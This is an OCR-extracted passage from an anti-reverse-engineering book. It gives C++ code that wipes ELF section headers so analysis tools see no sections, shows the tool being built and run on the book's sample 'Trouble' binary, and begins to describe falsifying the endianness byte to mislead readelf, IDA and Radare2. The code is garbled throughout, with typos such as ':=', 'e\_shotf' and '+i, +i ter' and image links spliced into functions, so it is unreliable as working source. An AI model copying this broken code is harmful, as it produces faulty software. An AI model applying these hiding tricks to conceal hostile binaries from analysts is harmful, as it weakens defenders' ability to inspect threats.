add_executable(${PROJECT_NAME} ./src/stripBinary.cpp)
``````
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
/**
 * This program will take in a binary and overwrite the sections table with
 * zeroes. It will also overwite the sections names with zeroes. Finally, it
 * fixes up the ELF header and overwrites the old binary.
 */
/*** Finds the offset to the sections table.
 *
 * \param[in] p_data the ELF binary
 * \param[in,out] p_sec_count the number of sections in the section table
 * \param[in,out] p_str_index the section index of the section strings table
 * \return a pointer to the start of the sections table
 \star/Elf64_Shdr* find_sections(std::string& p_data, int& p_sec_count, int& p_str_index)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p\_data[3] := 'F'){
        return NULL;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Off section_offset = ehdr->e_shoff;
    ehdr->e\_shotf = 0;p_sec_count = ehdr->e_shnum;
    ehdr->e\_shnum = 0;p_str_index = ehdr->e_shstrndx;
    ehdr->e_shstrndx = 0;
    return reinterpret_cast<Elf64_Shdr*>(&p_data[section_offset]);
``````
}
/**
 * Overwrites all the section headers with zeros and zeroes out the strings
 *
 * \param[in] p_data the ELF binary
 * \param[in] p_sections a pointer to the first entry in the sections table
 * \param[in] p_sec_count the number of entries in the sections table
 * \param[in] p_str_index the index of the table we are going to remove
 * \return true if we successfully overwrote everything
 \star /
bool remove_headers(std::string& p_data, Elf64_Shdr* p_sections, int p_sec_count,
                    int p_str_index)
{
    // look through all the headers. Ensure nothing is using the string table
    // we plan on removing.
    Elf64_Shdr* iter = p_sections;
    for (int i = 0; i < p sec count; +i, +i ter)
    {
        if (iter->sh link == static cast<Elf64 Word>(p str index))
        {
            std::cerr << "A section is still linked to the str index: " << iter->sh_l\
ink << std::endl;
            return false;
        }
        if (i == p_str_index)
        {
            // overwrite the strings
            memset(&p_data[iter->sh_offset], 0, iter->sh_size);
        }
    }
    // overwrite the entire table
    memset(p_sections, 0, p_sec_count * sizeof(Elf64_Shdr));
    return true;
}
int main(int p_argc, char** p_argv)
{
    if (p_argc != 2){
        std::cerr << "Usage: ./stripBinary <file path>" << std::endl;
``````
return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
       std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();
    int section_count = 0;
    int str_index = 0;
    Elf64_Shdr* sections = find_sections(input, section_count, str_index);
    if (sections == NULL || reinterpret_cast<char*>(sections) > (input.data() + input\
.length())
    {
       std::cerr << "Failed to find the sections table" << std::endl;
       return EXIT_FAILURE;
    }
    if (!remove_headers(input, sections, section_count, str_index))
    {
       return EXIT_FAILURE;
    }
    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
   if (!outputFile.is_open() || !outputFile.good())
    {
       std::cerr << "Failed to wopen the provided file: " << p argv[1] << std::endl;
       return EXIT_FAILURE;
    }
   outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```
stripBinary.cpp is broken down into three parts:- 1. Finding the offset to the section headers table
- 2. Overwriting the section headers table entries and the section names
- 3. Writing the updated binary to file

To compile *stripBinary*, as before, just use CMake.

# **Compiling** *stripBinary*

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/stripBinary/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ cmake ..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/stripBinary/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ make
Scanning dependencies of target stripBinary
[ 50%] Building CXX object CMakeFiles/stripBinary.dir/src/stripBinary.cpp.o
[100%] Linking CXX executable stripBinary
[100%] Built target stripBinary
```
Using *stripBinary* is quite easy as well.### **Using stripBinary on Trouble**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ ./stripBin\
ary ~/antire_book/chap_3_format_hacks/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ readelf -a\
~/antire_book/chap_3_format_hacks/trouble/build/trouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 0 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 0
 Section header string table index: 0
There are no sections in this file.
There are no sections to group in this file.
Program Headers:
 Type Offset VirtAddr PhysAddr
             FileSiz MemSiz Flags Align
 LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
             0x0000000000001c1c 0x0000000000001c1c R E 200000
 LOAD 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
             0x0000000000000178 0x00000000000004b8 RW 200000
 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
             0x000000000000000 0x00000000000000000 RW 10
 GNU_RELRO 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
             0x0000000000000018 0x0000000000000018 R 1
``````
Chapter 3: File Format Hacks 78
There is no dynamic section in this file.
There are no relocations in this file.
The decoding of unwind sections for machine type Advanced Micro Devices X86-64 is not\
currently supported.
Dynamic symbol information is not available for displaying symbols.
No version information found in this file.
```
Like removing the *.comment* section, it would be really great to make *stripBinary* part of *Trouble's* build process. However, because *stripBinary* is its own stand alone CMake project you'd need to restructure the *Trouble* CMake project. We'll do so at the beginning of the next chapter. For now, I'll simply remind you when *stripBinary* should be applied to *Tr[ou](#page-83-0)ble*.

# **Little Endian or Big Endian?**

In the previous section, you learned the section headers table is unnecessary. That might get you wondering, "What else isn't used when executing an ELF binary?" Well, you aren't the first to walk down this path. In fact, Brian Raiter wrote an interesting essay called "A Whirlwind Tutorial on Creating Really Teensy ELF Executables for Linux"<sup>33</sup> in which he explores how to create the smallest possible ELF executable. Part of his exploration involved using the unused space in the ELF hea[der to store the program headers and some](http://www.muppetlabs.com/~breadbox/software/tiny/teensy.html) executable code. It is really quite clever and well worth a read.

<span id="page-83-0"></span>One of the fields that Raiter overwrites is the sixth byte in the ELF header. This byte resides within the e\_ident array that makes up the first 16 bytes of any ELF binary. The sixth byte is called EI\_DATA and it indicates the endianness of the binary. The man page says this about it:

 $\rm{^{33}http://www.muppetlabs.com/~breakbox/software/tiny/teensy.html}$| EI DATA | The sixth byte specifies the data encoding of the |  |  |  |  |
|---------|---------------------------------------------------|--|--|--|--|
|         | processor-specific data in the file. Currently,   |  |  |  |  |
|         | these encodings are supported:                    |  |  |  |  |
|         |                                                   |  |  |  |  |
|         | Unknown data format.<br>ELFDATANONE               |  |  |  |  |
|         | Two's complement, little-endian.<br>ELFDATA2LSB   |  |  |  |  |
|         | Two's complement, big-endian.<br>ELFDATA2MSB      |  |  |  |  |
|         |                                                   |  |  |  |  |

If you think about it, it sort of makes sense that this field isn't necessary to execute a binary. A system is either little-endian or big-endian (unless its ARM which can be bi-endian). As such, a loader probably doesn't need to check this byte because it can only execute one or the other.

However, tools like readelf, Radare2, and IDA are expected to read files from many architectures. This byte is important for them to determine the endianness of the binary. So what happens if you insert a lie?

Look at what readelf currently says about the EI\_DATA byte in *Trouble* (it appears in both the "Magic" and "Data" lines):

# **Looking at EI\_DATA in** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
